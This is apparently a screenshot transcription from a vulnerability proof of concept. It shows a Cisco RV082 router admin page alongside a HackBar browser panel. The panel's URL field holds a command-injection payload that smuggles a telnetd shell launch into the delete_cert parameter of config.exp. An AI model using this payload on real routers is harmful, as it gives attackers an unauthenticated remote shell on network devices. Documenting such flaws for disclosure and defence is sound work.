 不安全 | https://192.168.1.1/home.htm
CISCO RV082 10/100 8-Port VPN Router
System Summary
Setup
DHCP
System Management
Port Management
Firewall
VPN
Log
Wizard
System Summary
System Information
Serial Number : NKS2012019M Firmware Version : v4.2.3.14 (May 28 2020 18:18:40)
PID VID : RV082 V03 Firmware MD5 Checksum : a6d59a2c3399d0f7076d89ed9977b3ba
LAN Working Mode : Gateway
IPv4/ Subnet mask : 192.168.1.1/255.255.255.0
IPv6/ Prefix : --- / ---
System Up Time : 0 Days 0 Hours 2 Minutes 35 Seconds (Now : Wed Mar 8 2023 22:21:29)
Configuration
© 2016 Cisco Systems, Inc. All rights reserved.
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://192.168.1.1/cgi-bin/config.exp?delete_cert&1&;/usr/sbin/telnetd${IFS}-l${IFS}/bin/sh;
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Name
sec-ch-ua
Body